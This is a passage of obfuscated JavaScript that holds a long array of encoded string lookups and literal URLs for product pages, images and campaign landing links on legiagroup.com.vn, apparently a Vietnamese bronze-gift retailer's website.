x2bba6f(0x640),'https://legiagroup.com.vn/tranh-ma-dao-thanh-cong-dat-vang-bac-khung-go-huong-1m55-x-88cm',a62_0x2bba6f(0x235),'https://legiagroup.com.vn/bat-huong-bang-dong-hun-gia-co','https://legiagroup.com.vn/qua-trong-d60-dat-vang-9999-tong-cuc-thuy-loi',a62_0x2bba6f(0x62c),a62_0x2bba6f(0xa26),a62_0x2bba6f(0x67a),a62_0x2bba6f(0x477),a62_0x2bba6f(0x479),a62_0x2bba6f(0x453),a62_0x2bba6f(0x861),a62_0x2bba6f(0x90b),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/dia-tang-bo-tat-bang-dong-3.jpg?v=1631783859667','https://legiagroup.com.vn/upload/san-pham/tuong-thiem-thu-vang-cat-24k6.jpg',a62_0x2bba6f(0x617),a62_0x2bba6f(0x994),a62_0x2bba6f(0x954),a62_0x2bba6f(0x324),a62_0x2bba6f(0x5ca),a62_0x2bba6f(0xc01),a62_0x2bba6f(0x699),a62_0x2bba6f(0x327),a62_0x2bba6f(0xb3a),a62_0x2bba6f(0xcd8),a62_0x2bba6f(0xc4f),'https://legiagroup.com.vn/tuong-quan-am-bo-tat-bang-dong-cao-29cm-nang-2-2kg',a62_0x2bba6f(0x53f),a62_0x2bba6f(0xa44),a62_0x2bba6f(0x233),a62_0x2bba6f(0x1cb),a62_0x2bba6f(0xc42),a62_0x2bba6f(0x4ca),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/bo-tuong-tam-da-kham-tam-khi.jpg?v=1713241084677',a62_0x2bba6f(0xc75),'https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-chua-1-cot-bang-dong.jpg?v=1659523560803',a62_0x2bba6f(0x448),'https://legiagroup.com.vn/tranh-ca-chep-hoa-sen-bang-dong-khung-20-x-24cm','https://legiagroup.com.vn/tranh-khue-van-cac-bang-dong-khung-24-x-34cm',a62_0x2bba6f(0xbe3),a62_0x2bba6f(0x88c),a62_0x2bba6f(0x70e),a62_0x2bba6f(0x96d),a62_0x2bba6f(0x703),a62_0x2bba6f(0x65b),a62_0x2bba6f(0x314),a62_0x2bba6f(0x4dc),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/cua-vong-bang-dong.jpg?v=1632206654601',a62_0x2bba6f(0xb47),'https://legiagroup.com.vn/tranh-mat-trong-dong-ma-vang-24k-khung-30-x-30cm',a62_0x2bba6f(0xb94),a62_0x2bba6f(0x607),a62_0x2bba6f(0x7bd),a62_0x2bba6f(0xbcc),a62_0x2bba6f(0xc4d),'https://legiagroup.com.vn/tuong-rong-cuoi-ho-lo-bang-dong-dai-33cm',a62_0x2bba6f(0xa03),a62_0x2bba6f(0x4d0),a62_0x2bba6f(0x6b0),'https://legiagroup.com.vn/upload/san-pham/doi-tuong-ty-huu-bang-dong-decor2.jpg','https://legiagroup.com.vn/tuong-ga-bang-dong-dat-vang-9999-cao-18cm','https://legiagroup.com.vn/hoan-thien-lo-hang-qua-tang-bieu-trung-theo-yeu-cau','https://legiagroup.com.vn/version-1/upload/100/417/926/products/doi-hac-tho-dong-do-hang-ki.jpg?v=1671185053173',a62_0x2bba6f(0xb3b),'https://legiagroup.com.vn/tuong-phat-di-lac-bang-dong-dai-35cm','https://legiagroup.com.vn/tranh-ca-chep-hoa-rong-ma-vang-khung-dong-1m47-x-1m27',a62_0x2bba6f(0x2ac),'https://legiagroup.com.vn/bo-ngu-su-dinh-rong-noi-bang-dong-cattut',a62_0x2bba6f(0x5b1),a62_0x2bba6f(0x632),a62_0x2bba6f(0xb32),a62_0x2bba6f(0x94d),'https://legiagroup.com.vn/?utm_source=landing&utm_medium=cpc&utm_content=quabangdong',a62_0x2bba6f(0x296),a62_0x2bba6f(0xaee),a62_0x2bba6f(0xc26),a62_0x2bba6f(0x344),a62_0x2bba6f(0x64c),a62_0x2bba6f(0x660),'https://legiagroup.com.vn/tuong-linh-vat-phong-thuy-khac?utm_source=landing&utm_medium=cpc&utm_campaign=quatangsep&utm_content=linhvatkhac','https://legiagroup.com.vn/upload/z7335203804905-a2f2e48bf3f1382bb805d5372912b7ee.jpg',a62_0x2bba6f(0x2b8),a62_0x2bba6f(0xae9),a62_0x2bba6f(0xbef),a62_0x2bba6f(0xc19),'https://legiagroup.com.vn/tranh-dong-vinh-hoa-phu-quy-kt-1m97-x-1m07',a62_0x2bba6f(0x3bf),a62_0x2bba6f(0xc7b),a62_0x2bba6f(0xbfa),'https://legiagroup.com.vn/upload/collection/tranh-dong-tan-gia.jpg?v=1.0.3',a62_0x2bba6f(0x3a2),a62_0x2bba6f(0x325),a62_0x2bba6f(0x9a5),'https://legiagroup.com.vn/lo-qua-tang-hop-dung-danh-thiep-linh-vat-canh-ty-ma-vang-24k','https://legiagroup.com.vn/version-1/upload/product-category/nha-tho-ket-hop-nha-o-1_2671630.jpg?v=1.0.3','https://legiagroup.com.vn/tuong-rong-nha-ngoc-bang-dong-cao-17-5cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/dia-tang-vuong-bo-tat.jpg?v=1631783692078',a62_0x2bba6f(0x5fa),a62_0x2bba6f(0x449),a62_0x2bba6f(0xcc9),a62_0x2bba6f(0xc05),a62_0x2bba6f(0x56a),'https://legiagroup.com.vn/bieu-trung-mat-trong-de-go-ma-vang-24k-cao-25cm',a62_0x2bba6f(0xc1c),a62_0x2bba6f(0x6e7),a62_0x2bba6f(0x4b1),a62_0x2bba6f(0x38e),a62_0x2bba6f(0x19a),a62_0x2bba6f(0x789),a62_0x2bba6f(0xae5),a62_0x2bba6f(0x1a4),a62_0x2bba6f(0x75f),a62_0x2bba6f(0x398),a62_0x2bba6f(0x548),a62_0x2bba6f(0x1a2),a62_0x2bba6f(0xb0d),a62_0x2bba6f(0x3c8),a62_0x2bba6f(0x99d),a62_0x2bba6f(0x90a),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-phat-di-lac-bang-dong-12-f80e3da2-567c-4195-8fdb-5e02d8b305b1.jpg?v=1631872243539',a62_0x2bba6f(0xaf1),a62_0x2bba6f(0x80d),a62_0x2bba6f(0x8ce),a62_0x2bba6f(0x67e),a62_0x2bba6f(0xbb1),a62_0x2bba6f(0xc10),a62_0x2bba6f(0x46c),a62_0x2bba6f(0x395),a62_0x2bba6f(0x7b8),a62_0x2bba6f(0xc97),a62_0x2bba6f(0x49c),'https://legiagroup.com.vn/bieu-trung-de-ban-bang-dong-che-tac-theo-yeu-cau',a62_0x2bba6f(0x3de),a62_0x2bba6f(0x516),a62_0x2bba6f(0x97d),a62_0x2bba6f(0x394),a62_0x2bba6f(0x3cc),a62_0x2bba6f(0xa5b),a62_0x2bba6f(0xcde),a62_0x2bba6f(0x7f2),a62_0x2bba6f(0x1c5),'https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-ga-bang-dong-dat-vang.jpg?v=1671073435737',a62_0x2bba6f(0x336),a62_0x2bba6f(0xadd),a62_0x2bba6f(0x1f2),a62_0x2bba6f(0x248),a62_0x2bba6f(0x4d2),a62_0x2bba6f(0x32e),a62_0x2bba6f(0x3e3),'https://legiagroup.com.vn/tranh-ho-guom-bang-dong-khung-26x26-cm',a62_0x2bba6f(0xc29),'https://legiagroup.com.vn/tranh-chu-tam-bang-dong-ma-vang-khung-go-1m07-x-81cm','https://legiagroup.com.vn/tranh-chua-mot-cot-bang-dong-ma-vang-24k-khung-20-x-25cm',a62_0x2bba6f(0x99c),a62_0x2bba6f(0xb81),'https://legiagroup.com.vn/tranh-bac-ho-lam-viec-ve-xuoc-1m07x68cm','https://legiagroup.com.vn/tranh-chu-tam-phat-89cmx89cm-khung-gu-ma-vang-24k','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-treo-phong-khach.jpg?v=1632068012890','https://legiagroup.com.vn/bat-huong-bang-dong-ma-vang-24k',a62_0x2bba6f(0x1bd),a62_0x2bba6f(0x4c8),a62_0x2bba6f(0x8c9),a62_0x2bba6f(0x400),a62_0x2bba6f(0x913),'https://legiagroup.com.vn/version-1/upload/100/417/926/products/bo-ngu-su-bang-dong.jpg?v=1689998036390',a62_0x2bba6f(0x3b6),a62_0x2bba6f(0x4c1),a62_0x2bba6f(0xba0),'https://legiagroup.com.vn/tranh-mat-trong-dong-ban-do-an-mon-khung-huong-da-88x88-cm',a62_0x2bba6f(0x35c),a62_0x2bba6f(0xc5e),a62_0x2bba6f(0x309),a62_0x2bba6f(0x8f7),a62_0x2bba6f(0x4e3),a62_0x2bba6f(0xa17),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-sen-hac-bang-dong.jpg?v=1632071074487',a62_0x2bba6f(0x2ff),a62_0x2bba6f(0x269),a62_0x2bba6f(0x335),'https://legiagroup.com.vn/tuong-bac-giap?utm_source=landing&utm_medium=cpc&utm_campaign=quatangsep&utm_content=tuongbacgiap',a62_0x2bba6f(0x265),a62_0x2bba6f(0xac7),'https://legiagroup.com.vn/tuong-phat-a-di-da-bang-dong-cao-28cm',a62_0x2bba6f(0x8d3),a62_0x2bba6f(0xcba),'https://legiagroup.com.vn/tranh-ma-dao-thanh-cong-bang-dong-ma-vang-24k-khung-dong-1m76-x-89cm','https://legiagroup.com.vn/tranh-phat-a-di-da-bang-dong-do-khung-24x31cm',a62_0x2bba6f(0x1f9),'https://legiagroup.com.vn/tranh-vinh-hoa-phu-quy-khung-dong-1m55-x-1m08','https://legiagroup.com.vn/tuong-tran-hung-dao-bang-dong-do-kham-ngu-sac-cao-75cm',a62_0x2bba6f(0xb8a),'https://legiagroup.com.vn/tuong-heo-tai-loc-bang-dong-cao-14-cm',a62_0x2bba6f(0x37b),a62_0x2bba6f(0xaca),a62_0x2bba6f(0xbc0),a62_0x2bba6f(0x966),a62_0x2bba6f(0xbc6),a62_0x2bba6f(0x895),a62_0x2bba6f(0x283),a62_0x2bba6f(0x4ff),a62_0x2bba6f(0x42e),a62_0x2bba6f(0x98b),a62_0x2bba6f(0x671),a62_0x2bba6f(0x2ce),a62_0x2bba6f(0x7b0),a62_0x2bba6f(0x90d),a62_0x2bba6f(0xada),a62_0x2bba6f(0x412),a62_0x2bba6f(0x798),a62_0x2bba6f(0xbb6),'https://legiagroup.com.vn/bo-ngu-su-dinh-rong-noi-kham-ngu-sac','https://legiagroup.com.vn/upload/collection/qua-tang-theo-tuoi.jpg','https://legiagroup.com.vn/tranh-bac-ho-bang-dong-45x55',a62_0x2bba6f(0x5fe),'https://legiagroup.com.vn/tuong-ngua-thien-ly-ma-bang-dong-dai-35cm',a62_0x2bba6f(0x4d4),'https://legiagroup.com.vn/tuong-phat-quan-am-bang-dong-cao-36cm','https://legiagroup.com.vn/upload/san-pham/cup-luan-luu-2025-bang-dong-ma-vang-24k-cao-81cm.jpg',a62_0x2bba6f(0xa1b),a62_0x2bba6f(0x36d),a62_0x2bba6f(0xb88),a62_0x2bba6f(0xcb5),a62_0x2bba6f(0x3f4),a62_0x2bba6f(0x77e),'https://legiagroup.com.vn/tranh-khue-van-cac-bang-dong-ma-vang-24k-khung-28-x-38cm',a62_0x2bba6f(0x8a8),a62_0x2bba6f(0x41d),a62_0x2bba6f(0x781),a62_0x2bba6f(0x64a),a62_0x2bba6f(0x3c3),a62_0x2bba6f(0x76d),a62_0x2bba6f(0xae6),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/quy-cach-che-tac-e09fb65d-3cc6-49dc-b68d-23e1fd6884f1.jpg?v=1631785153385',a62_0x2bba6f(0x768),a62_0x2bba6f(0x7c1),a62_0x2bba6f(0x4c4),a62_0x2bba6f(0xa47),a62_0x2bba6f(0xa57),'https://legiagroup.com.vn/tuong-bac-giap?utm_source=landing&utm_medium=cpc&utm_campaign=quatangdong&utm_content=tuongbacgiap',a62_0x2bba6f(0x62b),a62_0x2bba6f(0xa9c),a62_0x2bba6f(0x9be),a62_0x2bba6f(0x77b),a62_0x2bba6f(0x379),a62_0x2bba6f(0x79c),a62_0x2bba6f(0x3b4),a62_0x2bba6f(0xc87),a62_0x2bba6f(0xb15),a62_0x2bba6f(0x7f1),a62_0x2bba6f(0x68c),a62_0x2bba6f(0xc3b),a62_0x2bba6f(0x366),a62_0x2bba6f(0x649),'https://legiagroup.com.vn/tuong-rong-nhu-y-bang-dong-dat-vang-9999-cao-18cm',a62_0x2bba6f(0x545),a62_0x2bba6f(0x2f4),a62_0x2bba6f(0x1ad),a62_0x2bba6f(0x495),a62_0x2bba6f(0x208),a62_0x2bba6f(0x7a6),a62_0x2bba6f(0x3dd),a62_0x2bba6f(0x763),a62_0x2bba6f(0x41e),'https://legiagroup.com.vn/tuong-bat-ma-bang-dong-decor-co-lon',a62_0x2bba6f(0x2f0),a62_0x2bba6f(0x824),a62_0x2bba6f(0x353),a62_0x2bba6f(0xb5c),a62_0x2bba6f(0xc5f),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-phat-dai-the-chi-bo-tat.jpg?v=1631851682663',a62_0x2bba6f(0xa93),'https://legiagroup.com.vn/tuong-tran-hung-dao-bang-dong-do-kham-ngu-sac-cao-61cm','https://legiagroup.com.vn/tuong-phat-thich-ca/2',a62_0x2bba6f(0x4e7),a62_0x2bba6f(0xcad),'https://legiagroup.com.vn/tuong-bac-giap-bang-dong-cao-22cm-dat-vang-9999',a62_0x2bba6f(0x658),a62_0x2bba6f(0x202),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/trong-dong-ngoc-lu-dat-vang-24k.jpg?v=1631548616133',a62_0x2bba6f(0x581),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-tu-quy-khung-dong-ma-vang.jpg?v=1632065134123','https://legiagroup.com.vn/version-1/upload/100/417/926/products/qua-trong-dong-hoa-van-chim-1419009f-fe06-42df-9623-da1b4a418c59.jpg?v=1651114650450','https://legiagroup.com.vn/version-1/upload/100/417/926/files/bien-hoc-vien-quoc-phong-dai-65-cao-46cm-1.jpg?v=1664192759922',a62_0x2bba6f(0xb68),a62_0x2bba6f(0x4be),a62_0x2bba6f(0x9fc),a62_0x2bba6f(0x865),a62_0x2bba6f(0x9b8),a62_0x2bba6f(0xc39),a62_0x2bba6f(0x7bc),a62_0x2bba6f(0xab4),'https://legiagroup.com.vn/cup-golf-bang-bac-cao-69cm-che-tac-theo-yeu-cau','https://legiagroup.com.vn/bo-suu-tap-tranh',a62_0x2bba6f(0xa79),a62_0x2bba6f(0xc63),'https://legiagroup.com.vn/tuong-phat-thich-ca-bang-dong-thep-vang-9999-cao-48cm',a62_0x2bba6f(0xc93),a62_0x2bba6f(0xa01),a62_0x2bba6f(0x492),a62_0x2bba6f(0x370),a62_0x2bba6f(0x3fe),a62_0x2bba6f(0x7f3),a62_0x2bba6f(0x68d),a62_0x2bba6f(0x4c9),a62_0x2bba6f(0x906),'https://legiagroup.com.vn/tuong-trau-huc-bang-dong-dat-vang-9999-dai-18cm',a62_0x2bba6f(0xafc),a62_0x2bba6f(0x756),a62_0x2bba6f(0xa7c),a62_0x2bba6f(0x2cb),'https://legiagroup.com.vn/ho-lo-bang-dong-che-tac-theo-yeu-cau-cao-58cm',a62_0x2bba6f(0x4dd),'https://legiagroup.com.vn/mat-trong-dong?utm_source=landing&utm_medium=cpc&utm_campaign=trong&utm_content=mattrong',a62_0x2bba6f(0x952),a62_0x2bba6f(0x773),'https://legiagroup.com.vn/hop-tranh-khue-van-cac-bang-dong-do-23-x-23cm',a62_0x2bba6f(0x5ed),a62_0x2bba6f(0x2fd),a62_0x2bba6f(0x6c0),a62_0x2bba6f(0x7d0),'https://legiagroup.com.vn/tuong-phat-di-lac-bang-dong-thep-vang-9999-cao-15cm','https://legiagroup.com.vn/tranh-chu-tho-bang-dong-khung-20-x-25cm',a62_0x2bba6f(0xa6d),'https://legiagroup.com.vn/upload/collection/trong-dong-co-lon.jpg?v=1.0.3',a62_0x2bba6f(0xbf5),a62_0x2bba6f(0x5fc),a62_0x2bba6f(0x680),a62_0x2bba6f(0xb8f),'https://legiagroup.com.vn/tuong-chan-dung-cu-ong-cao-42cm',a62_0x2bba6f(0x307),a62_0x2bba6f(0x761),a62_0x2bba6f(0x44e),a62_0x2bba6f(0x18d),a62_0x2bba6f(0x84c),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/cac-quy-trinh-duc-tuong-c04c4fc3-99cb-401e-a6ef-b6deee51478d.jpg?v=1631786539695',a62_0x2bba6f(0xa25),'https://legiagroup.com.vn/bien-dong-an-mon-bo-tu-lenh-ma-vang-61-x-45-cm','https://legiagroup.com.vn/upload/collection/tuong-dong-phong-thuy.jpg?v=1.0.3',a62_0x2bba6f(0x237),'https://legiagroup.com.vn/version-1/upload/product-category/than_2882936.jpg?v=1.0.3',a62_0x2bba6f(0xbcf),a62_0x2bba6f(0x486),a62_0x2bba6f(0x212),a62_0x2bba6f(0x941),a62_0x2bba6f(0x19c),a62_0x2bba6f(0x57b),a62_0x2bba6f(0x5f5),a62_0x2bba6f(0xb45),a62_0x2bba6f(0x619),a62_0x2bba6f(0xbe7),a62_0x2bba6f(0x709),a62_0x2bba6f(0x25f),'https://legiagroup.com.vn/tranh-mat-trong/2',a62_0x2bba6f(0x803),a62_0x2bba6f(0x636),'https://legiagroup.com.vn/tuong-coc-thiem-thu-bang-dong-dat-vang-9999-dai-37cm',a62_0x2bba6f(0x219),a62_0x2bba6f(0x7a7),a62_0x2bba6f(0xbe2),a62_0x2bba6f(0xabf),'https://legiagroup.com.vn/bieu-trung-mat-trong-de-go-ma-vang-24k-cao-30cm',a62_0x2bba6f(0xb52),a62_0x2bba6f(0x257),a62_0x2bba6f(0x6da),a62_0x2bba6f(0x55c),a62_0x2bba6f(0x26b),'https://legiagroup.com.vn/version-1/upload/product-category/hoi_2882939.jpg?v=1.0.3',a62_0x2bba6f(0x7d3),a62_0x2bba6f(0xaa3),a62_0x2bba6f(0x8f0),'https://legiagroup.com.vn/bo-tam-su-dinh-vuong-kham-ngu-sac-dinh-va-hac',a62_0x2bba6f(0x886),a62_0x2bba6f(0x8cd),'https://legiagroup.com.vn/tranh-hoa-sen-bang-dong-khung-24-x-37cm',a62_0x2bba6f(0x413),'https://legiagroup.com.vn/tranh-cay-bo-de-bang-dong-khung-go-70-x-70cm',a62_0x2bba6f(0x6e3),a62_0x2bba6f(0x1d8),a62_0x2bba6f(0xb66),a62_0x2bba6f(0x2db),a62_0x2bba6f(0x1eb),a62_0x2bba6f(0x45f),a62_0x2bba6f(0x7f4),a62_0x2bba6f(0x228),a62_0x2bba6f(0x629),a62_0x2bba6f(0x3b1),a62_0x2bba6f(0x778),a62_0x2bba6f(0x5b0),'https://legiagroup.com.vn/upload/collection/tranh-dong-luu-niem.jpg?v=1.0.3',a62_0x2bba6f(0x9a6),'https://legiagroup.com.vn/tranh-chu-loc-bang-dong-khung-20-x-25cm',a62_0x2bba6f(0x915),a62_0x2bba6f(0xa2b),a62_0x2bba6f(0x25c),a62_0x2bba6f(0x669),a62_0x2bba6f(0xad9),a62_0x2bba6f(0x465),a62_0x2bba6f(0xbf1),a62_0x2bba6f(0x86d),a62_0x2bba6f(0x63f),a62_0x2bba6f(0x9e1),a62_0x2bba6f(0x4e9),'https://legiagroup.com.vn/lo-hoa-bang-dong-hun-gia-co-cao-30cm',a62_0x2bba6f(0x72f),'https://legiagroup.com.vn/cuu-huyen-that-to-bang-dong-kho-vuong-89-cm','https://legiagroup.com.vn/mo-hinh-thuyen-buom-ma-vang-24k-dai-21cm',a62_0x2bba6f(0x467),'https://legiagroup.com.vn/tranh-ma-dao-thanh-cong-ma-tam-khi-khung-go-tro-1m97-x-1m07','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-ma-dao-thanh-cong.jpg?v=1632067608527','https://legiagroup.com.vn/version-1/upload/100/417/926/files/phan-biet-tranh-dong.jpg?v=1631632327710',a62_0x2bba6f(0x5aa),a62_0x2bba6f(0x291),a62_0x2bba6f(0xcb3),a62_0x2bba6f(0x9f0),a62_0x2bba6f(0x393),a62_0x2bba6f(0x54e),a62_0x2bba6f(0x66a),a62_0x2bba6f(0x1c4),a62_0x2bba6f(0x1ed),a62_0x2bba6f(0x8a4),'https://legiagroup.com.vn/cup-kim-loai-ckl-gc1101',a62_0x2bba6f(0xc0a),a62_0x2bba6f(0x352),'https://legiagroup.com.vn/mo-hinh-sa-vi-dia-dau-to-quoc-bang-dong-ma-vang-24k',a62_0x2bba6f(0x9c6),a62_0x2bba6f(0x1fb),a62_0x2bba6f(0xc76),a62_0x2bba6f(0xbec),a62_0x2bba6f(0xc9d),a62_0x2bba6f(0x428),a62_0x2bba6f(0xc9a),a62_0x2bba6f(0xb77),a62_0x2bba6f(0x898),'https://legiagroup.com.vn/tranh-bac-ho-bang-dong-che-tac-theo-yeu-cau-bh24','https://legiagroup.com.vn/tranh-mat-trong-dong-thuc-tay-dk-1m-khung-go-gu-1m33-x-1m33','http://legiagroup.com.vn/tuong-bac-ho','https://legiagroup.com.vn/cup-qua-dia-cau-bang-dong-ma-vang-24k-cao-50cm',a62_0x2bba6f(0x738),a62_0x2bba6f(0x713),a62_0x2bba6f(0x87e),a62_0x2bba6f(0x58e),'https://legiagroup.com.vn/tuong-dong-ga-mam-tien-tai-loc-cao-28-cm',a62_0x2bba6f(0xae3),a62_0x2bba6f(0x250),'https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-ran-bang-dong-be9826b1-4f9e-44ae-a322-2a12de2f5a29.jpg?v=1671616059657',a62_0x2bba6f(0x730),a62_0x2bba6f(0x252),a62_0x2bba6f(0x9d2),a62_0x2bba6f(0x828),a62_0x2bba6f(0x3dc),a62_0x2bba6f(0x86e),a62_0x2bba6f(0x82e),a62_0x2bba6f(0x3b2),'https://legiagroup.com.vn/tranh-ho-guom-bang-dong-ma-vang-24k-22x17','https://legiagroup.com.vn/mo-hinh-nha-san-bac-ho-ma-vang-24k','https://legiagroup.com.vn/qua-tang-cong-giao',a62_0x2bba6f(0x2d0),'https://legiagroup.com.vn/upload/collection/tranh-dong-ve-xuoc.jpg?v=1.0.3',a62_0x2bba6f(0x24e),a62_0x2bba6f(0x585),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-pho-hien-bo-tat-thep-vang-1.jpg?v=1631932601743',a62_0x2bba6f(0x64f),'https://legiagroup.com.vn/tuong-ga-mai-ap-trung-bang-dong-cao-20cm','https://legiagroup.com.vn/tranh-vinh-quy-bai-to-ma-tam-khi-khung-go-gu-1m97-x-1m07',a62_0x2bba6f(0x4f6),a62_0x2bba6f(0x88f),a62_0x2bba6f(0x740),a62_0x2bba6f(0x61b),a62_0x2bba6f(0x2d3),'https://legiagroup.com.vn/upload/san-pham/bieu-trung-ky-niem-80-nam-thanh-lap-quan-doi.jpg',a62_0x2bba6f(0xa34),a62_0x2bba6f(0xb26),a62_0x2bba6f(0x998),a62_0x2bba6f(0x3c6),a62_0x2bba6f(0xa74),a62_0x2bba6f(0x209),a62_0x2bba6f(0xaa4),a62_0x2bba6f(0xa3d),a62_0x2bba6f(0x61e),a62_0x2bba6f(0x786),a62_0x2bba6f(0x33b),'https://legiagroup.com.vn/tuong-bac-ho-bang-dong-dat-vang-9999-cao-16cm',a62_0x2bba6f(0x1a3),a62_0x2bba6f(0x332),a62_0x2bba6f(0x734),a62_0x2bba6f(0x737),a62_0x2bba6f(0x809),'https://legiagroup.com.vn/qua-trong-dong-hoa-van-chim-dk-42cm-khac-ten-theo-yeu-cau',a62_0x2bba6f(0xc34),'https://legiagroup.com.vn/upload/banner/tuong-linh-vat-bang-dong.jpg?v=1.0.2',a62_0x2bba6f(0x408),'https://legiagroup.com.vn/chuong-dong-cong-giao-dk-mieng-90cm-nang-300kg',a62_0x2bba6f(0x4d9),a62_0x2bba6f(0x194),a62_0x2bba6f(0x59f),'https://legiagroup.com.vn/tuong-phat-a-di-da-bang-dong-trang-men-su-cao-48cm',a62_0x2bba6f(0x5a5),'https://legiagroup.com.vn/upload/collection/gat-tan.jpg?v=1.0.3',a62_0x2bba6f(0x89d),a62_0x2bba6f(0x794),'https://legiagroup.com.vn/tranh-thuan-buom-xuoi-gio-de-ban-ma-vang-24k-22-x-27cm','https://legiagroup.com.vn/bat-huong-bang-dong-kham-ngu-sac',a62_0x2bba6f(0x46a),a62_0x2bba6f(0x6d8),a62_0x2bba6f(0x5f7),a62_0x2bba6f(0xc55),a62_0x2bba6f(0x354),a62_0x2bba6f(0x946),'https://legiagroup.com.vn/dinh-tho-bang-dong-hoa-van-rong-moc-ma',a62_0x2bba6f(0xc4a),a62_0x2bba6f(0x22b),a62_0x2bba6f(0x374),a62_0x2bba6f(0x810),'https://legiagroup.com.vn/tranh-hoa-sen-bang-dong-ma-vang-24k-27-x-20cm',a62_0x2bba6f(0x403),a62_0x2bba6f(0xa95),a62_0x2bba6f(0xb1e),a62_0x2bba6f(0x2e0),a62_0x2bba6f(0xc2d),a62_0x2bba6f(0xbed),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/quy-cach-che-tac-d5ee6880-d228-4d5e-98dd-37d79a092d69.jpg?v=1631783491273',a62_0x2bba6f(0x981),a62_0x2bba6f(0x8bf),a62_0x2bba6f(0x95f),a62_0x2bba6f(0x4f4),'https://legiagroup.com.vn/bo-tam-su-dinh-soi-hai-cong-nghe-dinh-va-nen',a62_0x2bba6f(0xaa2),a62_0x2bba6f(0x3b3),a62_0x2bba6f(0x342),a62_0x2bba6f(0x4a7),a62_0x2bba6f(0x350),a62_0x2bba6f(0x691),a62_0x2bba6f(0x622),a62_0x2bba6f(0x610),a62_0x2bba6f(0x3eb),a62_0x2bba6f(0x82a),a62_0x2bba6f(0xb36),a62_0x2bba6f(0x54b),a62_0x2bba6f(0x2f5),a62_0x2bba6f(0xc8b),a62_0x2bba6f(0x7ec),a62_0x2bba6f(0x372),a62_0x2bba6f(0x6f5),a62_0x2bba6f(0x8a2),a62_0x2bba6f(0x889),a62_0x2bba6f(0x93e),a62_0x2bba6f(0xafe),a62_0x2bba6f(0x2fb),a62_0x2bba6f(0xc8d),a62_0x2bba6f(0xc0f),a62_0x2bba6f(0x6cc),a62_0x2bba6f(0x882),a62_0x2bba6f(0x95c),a62_0x2bba6f(0x95e),a62_0x2bba6f(0x926),a62_0x2bba6f(0x213),a62_0x2bba6f(0x584),'https://legiagroup.com.vn/tranh-mat-trong-dong-an-mon-khung-50x-50cm',a62_0x2bba6f(0xb8c),a62_0x2bba6f(0x795),a62_0x2bba6f(0xa4d),a62_0x2bba6f(0x644),a62_0x2bba6f(0xc23),a62_0x2bba6f(0x21e),a62_0x2bba6f(0x845),'https://legiagroup.com.vn/cup-kim-loai-gc1051',a62_0x2bba6f(0x719),a62_0x2bba6f(0xb04),a62_0x2bba6f(0x4fd),a62_0x2bba6f(0xabb),a62_0x2bba6f(0xa00),a62_0x2bba6f(0x720),a62_0x2bba6f(0x34c),a62_0x2bba6f(0x1d6),a62_0x2bba6f(0x5bb),a62_0x2bba6f(0x9d8),'https://legiagroup.com.vn/tuong-doi-trau-xanh-gia-co-ma-vang-24k-dai-27cm',a62_0x2bba6f(0xcb6),a62_0x2bba6f(0xb3d),a62_0x2bba6f(0x365),a62_0x2bba6f(0x4bf),a62_0x2bba6f(0xbb3),a62_0x2bba6f(0xb4b),'https://legiagroup.com.vn/mat-trong-dong-go-tay-duong-kinh-107cm-bang-dong-do-lau-mau-gia-co',a62_0x2bba6f(0xa54),'https://legiagroup.com.vn/upload/tin-tuc/xuong-trong-dong.jpg',a62_0x2bba6f(0x24a),a62_0x2bba6f(0x447),a62_0x2bba6f(0xcb8),a62_0x2bba6f(0xc68),a62_0x2bba6f(0x55e),a62_0x2bba6f(0x65e),'https://legiagroup.com.vn/duc-tuong-dong-thanh-hoang-lang-cao-1m33-tai-lang-van-trang-thai-binh',a62_0x2bba6f(0x70b),a62_0x2bba6f(0xa27),a62_0x2bba6f(0x5dc),a62_0x2bba6f(0xce5),a62_0x2bba6f(0x5fb),a62_0x2bba6f(0x31f),a62_0x2bba6f(0x1da),a62_0x2bba6f(0x1e9),'https://legiagroup.com.vn/tuong-phat-thich-ca-mau-ni-bang-dong-cao-32cm-mau-gia-co',a62_0x2bba6f(0x72a),'https://legiagroup.com.vn/bo-tam-su-dinh-rong-vang-bong-dinh-va-nen','https://legiagroup.com.vn/upload/collection/tranh-phong-khach.jpg?v=1.0.3',a62_0x2bba6f(0x541),a62_0x2bba6f(0x8b5),'https://legiagroup.com.vn/upload/collection/dai-tho.jpg?v=1.0.3',a62_0x2bba6f(0x7e8),a62_0x2bba6f(0x974),a62_0x2bba6f(0x279),a62_0x2bba6f(0x608),a62_0x2bba6f(0x8c6),a62_0x2bba6f(0x4fb),a62_0x2bba6f(0x7e2),a62_0x2bba6f(0x4b8),a62_0x2bba6f(0x6d1),a62_0x2bba6f(0x776),'https://legiagroup.com.vn/tranh-thuan-buom-xuoi-gio-khung-go-tro-1m07-x-68cm',a62_0x2bba6f(0x659),a62_0x2bba6f(0x67c),'https://legiagroup.com.vn/tranh-bac-ho-bang-dong-do-khung-38-x-54cm',a62_0x2bba6f(0x299),'https://legiagroup.com.vn/cup-golf-bang-dong-ma-vang-24k',a62_0x2bba6f(0x9ee),a62_0x2bba6f(0xa0b),a62_0x2bba6f(0x7aa),a62_0x2bba6f(0x44d),a62_0x2bba6f(0x863),'https://legiagroup.com.vn/bieu-trung-mat-trong-hoa-sen-bang-dong-ma-vang-24k-cao-30cm','https://legiagroup.com.vn/tranh-dong-que-khung-dong-155cm-ma-vang-24k',a62_0x2bba6f(0x37d),a62_0x2bba6f(0xcac),'https://legiagroup.com.vn/version-1/upload/100/417/926/products/dinh-tho-rong-noi-bang-dong-do-hang-ki.jpg?v=1671091004790',a62_0x2bba6f(0x48a),a62_0x2bba6f(0x5c2),a62_0x2